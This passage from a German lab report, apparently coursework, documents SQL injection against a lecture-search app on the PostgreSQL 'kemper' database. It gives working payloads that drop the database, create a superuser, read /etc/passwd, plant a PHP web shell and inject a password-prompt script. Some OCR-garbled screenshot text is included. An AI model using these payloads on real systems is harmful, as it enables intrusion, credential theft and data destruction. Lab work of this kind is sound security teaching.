

# sqlalchemy.exc.ResourceClosedError

sqlalchemy.exc.ResourceClosedError: This result object does not return rows. It has been closed automatically. opraanar <u>poulon. . . . .</u> . .



## **Info%'; DROP DATABASE kemper; COMMIT;--**



**DROP DATABASE cannot run inside a transaction block**

# sqlalchemy.exc.InternalError

sqlalchemy.exc.InternalError: (psycopg2.errors.ActiveSqlTransaction) DROP DATABASE cannot run inside a transaction block

→ Das Löschen der kemper Datenbank war nicht möglich.

## <span id="page-29-0"></span>2.2.4 Datenbank-Server verändern

In diesem Abschnitt wurde versucht, einen neuen User anzulegen.

# **Info%'; CREATE ROLE u WITH SUPERUSER; ALTER ROLE u WITH LOGIN; ALTER ROLE u WITH PASSWORD 'p'; COMMIT; GRANT ALL PRIVILEGES ON ALL TABLES IN SCHEMA public TO u; COMMIT; --**

# Vorlesungen

Info%'; CREATE ROLE u WITH SUPERUSER; ALTER ROLE u WITH LOGIN; ALTER ROLE u WITH PASSWORD 'p'; COMMIT; GRANT ALL PRI'

Suchen

# sqlalchemy.exc.ResourceClosedError

sqlalchemy.exc.ResourceClosedError: This result object does not return rows. It has been closed automatically.

select \* from pg\_user



2 Datensätze (0.002 s) Bearbeiten, Explain, Exportieren

select \* from pg roles



**→ Benutzer als auch Rolle "u" wurden angelegt.** 



### Login | C Passwort speichern



➔ Das Anmelden mit dem neuen Benutzer war ohne Probleme möglich.

# <span id="page-31-0"></span>2.2.5 Änderungen am Filesystem

## **Info%'; CREATE TABLE kemper.public.mydata(t text); COMMIT; --**



SELECT \* FROM "mydata" LIMIT 50 (0.001 s) Bearbeiten

zeigen assistenten zeigen assistent<br>zeigen hoeren<br>zeigen mydata

→ Es wurde eine neue Tabelle "mydata" erstellt.

### **Info%'; COPY mydata FROM '/etc/passwd'; COMMIT; –**

Keine Datensätze.



# sqlalchemy.exc.ResourceClosedError

sqlalchemy.exc.ResourceClosedError: This result object does not return rows. It has been closed automatically.



→ Die Werte aus der Datei "/etc/passwd" wurden in die Tabelle geschrieben und können ausgewertet werden.

## **Info%'; DROP TABLE kemper.public.mydata; COMMIT; --**



# sqlalchemy.exc.ResourceClosedError

sqlalchemy.exc.ResourceClosedError: This result object does not return rows. It has been closed automatically.



➔ Die Tabelle "mydata" wurde wieder gelöscht.

# **Info%'; COPY public.assistenten (name) TO '/var/lib/postgresql/data/test.txt'; COMMIT; --**

# Vorlesungen

Info%'; COPY public.assistenten (name) TO '/var/lib/postgresql/data/test.txt'; COMMIT; --

# sqlalchemy.exc.ResourceClosedError

sqlalchemy.exc.ResourceClosedError: This result object does not return rows. It has been closed automatically.



→ Im Filesystem wurde eine Datei erzeugt und mit den entsprechenden Daten beschrieben.

## <span id="page-33-0"></span>2.2.6 Einschleusen von beliebigem Code

**Info%'; CREATE TABLE kemper.public.mytable (mycol text); COMMIT; --**

# Vorlesungen



# sqlalchemy.exc.ResourceClosedError

sqlalchemy.exc.ResourceClosedError: This result object does not return rows. It has been closed automatically.



→ Als Nächstes wurde eine neue Tabelle "mytable" erstellt.

**Info%'; INSERT INTO kemper.public.mytable (mycol) VALUES ('< passthru(\$\_GET[cmd]); ?>'); COMMIT; --**

Suchen

# Vorlesungen



# sqlalchemy.exc.ResourceClosedError

sqlalchemy.exc.ResourceClosedError: This result object does not return rows. It has been closed automatically.





→ In diese Tabelle wurde ein php Befehl geschrieben.

#### **Info%'; COPY mytable (mycol) TO '/var/lib/postgresql/data/c.php'; COMMIT; --**



# sqlalchemy.exc.ResourceClosedError

sqlalchemy.exc.ResourceClosedError: This result object does not return rows. It has been closed automatically.

→ Anschließend wurde dieser Befehl in eine lokale Datei "c.php" geschrieben.

**view-source:localhost/docker/postgresql/data/c.php?cmd=GET /etc/passwd**

Zeilenumbruch □  $-//W3C//DTD HTML 3.2 Final//EN"$ <lDOCTYPE HTML PUBLIC

- <tibocited and Positic -//wavelencerously<br>
<title>404 Not Found</title><br>
<hl>Not Found</hl>
	- $\sim$   $\sim$ PPhe requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.

#### **404 NOT FOUND**

Da der Zugriff über die neue Docker Umgebung nicht möglich war, da es sich um unterschiedliche Container handelt, wurde diese Injection ebenso auf der VM von Herrn Hense durchgeführt.

#### **view-source[:http://localhost/docker/pgdata/c.php?cmd=GET%20/etc/passwd](http://localhost/docker/pgdata/c.php?cmd=GET%20/etc/passwd)**



#### **Info%'; DROP TABLE kemper.public.mytable; COMMIT; –**



➔ Die Tabelle wurde wieder gelöscht.

# **Info%'; INSERT INTO professoren (name, Rang) VALUES ('S', '<script>prompt("Bitte Passwort eingeben:", "");</script>') ; COMMIT;--**

## Vorlesungen

Info%'; INSERT INTO professoren (name, Rang) VALUES ('S', '<script>prompt("Bitte Passwort eingeben:", "");</script>') ; COMMIT;--

# sqlalchemy.exc.DataError

sqlalchemy.exc.DataError: (psycopg2.errors.StringDataRightTruncation) value too long for type character(2)

**→ Es wurde versucht, ein Script in eine Tabelle zu schreiben, was aufgrund der** Größenbeschränkung nicht geklappt hat.

#### **value too long for type character(2)**

Suchen
Da es beim Einschleusen des Beispiels aufgrund der Größenbeschränkung der Felder aller Tabellen in der Kemper Datenbank zu Problemen kommt, wurde eine neue Tabelle mit der notwendigen Größe angelegt.

### **Info%'; CREATE TABLE kemper.public.script (id INTEGER, Text VARCHAR(100)) ; COMMIT;--**

# Vorlesungen



# sqlalchemy.exc.ResourceClosedError

sqlalchemy.exc.ResourceClosedError: This result object does not return rows. It has been closed automatically.



➔ Die neue Tabelle mit ausreichender Größe einer Spalte wurde erstellt.

### **Info%'; INSERT INTO kemper.public.script (id, Text) VALUES ('1', '<script>prompt("Bitte Passwort eingeben:", "");</script>') ; COMMIT;--**

# Vorlesungen

Info%'; INSERT INTO kemper.public.script (id, Text) VALUES ('1', '<script>prompt("Bitte Passwort eingeben:", "");</script>') ; COMMIT;--Suchen

# sqlalchemy.exc.ResourceClosedError

sqlalchemy.exc.ResourceClosedError: This result object does not return rows. It has been closed automatically.



**→ Das Script wurde in diese Tabelle eingefügt.** 

### **Info%'; SELECT id, Text, null, 0 FROM kemper.public.script ;--**

# Vorlesungen



→ Beim Abrufen eines solchen Datensatzes sollte dieses Script auf der Webseite ausgeführt werden. Da die Umgebung das entsprechende Script jedoch escaped, passiert dies an dieser Stelle nicht.

Um jedoch zu beweisen, dass ein solches Vorgehen auf anderen Umgebungen funktioniert, wurde dieser Schritt auf der virtuellen Maschine von Herrn Hense wiederholt.



➔ In der Hense-VM wird das Script entsprechend ausgeführt.

#### **Info%'; DROP TABLE IF EXISTS tmp; COMMIT;--**

# sqlalchemy.exc.ResourceClosedError

sqlalchemy.exc.ResourceClosedError: This result object does not return rows. It has been closed automatically.

## Vorlesungen Info%'; DROP TABLE IF EXISTS tmp; COMMIT;--

Suchen

➔ Die Tabelle tmp wurde wieder gelöscht.

#### **Info%'; CREATE TABLE tmp(filename text); COMMIT;--**

## Vorlesungen

